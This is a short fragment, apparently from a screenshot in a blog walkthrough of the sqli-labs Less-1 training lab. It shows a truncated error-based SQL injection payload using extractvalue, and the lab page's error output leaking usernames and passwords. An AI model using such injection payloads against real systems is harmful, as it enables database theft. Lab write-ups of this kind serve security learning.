 127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(usern
搜索
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_41420747